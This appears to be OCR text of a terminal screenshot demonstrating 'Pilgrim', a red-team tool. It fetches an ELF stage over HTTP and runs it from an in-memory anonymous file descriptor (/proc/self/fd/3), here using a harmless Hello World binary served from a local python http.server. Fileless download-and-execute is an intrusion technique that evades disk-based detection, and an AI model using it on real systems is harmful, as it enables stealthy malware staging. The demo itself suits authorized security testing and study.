 Pilgrim : zsh — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
┌──(diante㉿theHall)-[~/Projects/Pilgrim]
└─$ python3 pilgrim.py
Pilgrim: Living off the Land with the ELF on the shELF!
By: Diante J., B.S. student at the University of Houston and founder of the Rolan Group
Silent ELF execution in Memory for Red Team Engagements
[*] Creating the anonymous file descriptor...
[*] FD successfully created! access it at /proc/self/fd/3!
[?] Please provide the URL of your stage: http://0.0.0.0:8000/app
[*] File successfully downloaded. Performing quality check...
[?] Is the file 16544 bytes? (y/n): y
[*] Success!
[*] Writing ELF binary to /proc/self/fd/3
[?] Input any arguments necessary to run the stage. Leave empty if there are none:
/proc/self/fd/3
[?] exec? (y/n): y
[*] Spawning a child process...
[*] Process created!
[+] Executing stage!
Hello World!
┌──(diante㉿theHall)-[~/Projects/Pilgrim]
└─$
helloworld : zsh — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
┌──(diante㉿theHall)-[/tmp/helloworld]
└─$ cat helloworld.cpp
#include <iostream>
using namespace std;
int main(){
cout << "Hello World!" << endl;
return 0;
}
┌──(diante㉿theHall)-[/tmp/helloworld]
└─$ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
127.0.0.1 - - [07/Aug/2023 20:05:08] "GET /app HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(diante㉿theHall)-[/tmp/helloworld]
└─$ ls -l app
-rwxr-xr-x 1 diante diante 16544 Aug  7 19:58 app
┌──(diante㉿theHall)-[/tmp/helloworld]
└─$ l
app*  helloworld.cpp
┌──(diante㉿theHall)-[/tmp/helloworld]
└─$